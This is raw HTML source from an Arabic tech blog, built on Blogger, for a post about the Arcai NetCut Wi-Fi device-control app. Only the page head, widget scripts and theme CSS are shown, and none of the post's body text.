_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5e9gKhNg9Vhjk8e-S5RP7Ox7t1IA:1768429012820', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2020/08/arcai.coms-netcut.html
body_size: 178578
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' property='og:title'/>
<meta content='تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' property='og:image:alt'/>
<meta content='تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' name='twitter:title'/>
<meta content='تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640/100.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640/100.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/w700/100.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='تطبيق Arcai يمكنك من التحكم في الاجهزة المتصلة بالوايفاي و كما تستطيع ان تقلل من الشبكة لأي جهاز متصل او يمكنك قطع الشبكة بشكل نهائي او بشكل مؤقت.' name='description'/>
<meta content='تطبيق Arcai يمكنك من التحكم في الاجهزة المتصلة بالوايفاي و كما تستطيع ان تقلل من الشبكة لأي جهاز متصل او يمكنك قطع الشبكة بشكل نهائي او بشكل مؤقت.' property='og:description'/>
<meta content='تطبيق Arcai يمكنك من التحكم في الاجهزة المتصلة بالوايفاي و كما تستطيع ان تقلل من الشبكة لأي جهاز متصل او يمكنك قطع الشبكة بشكل نهائي او بشكل مؤقت.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2020/08/arcai.coms-netcut.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-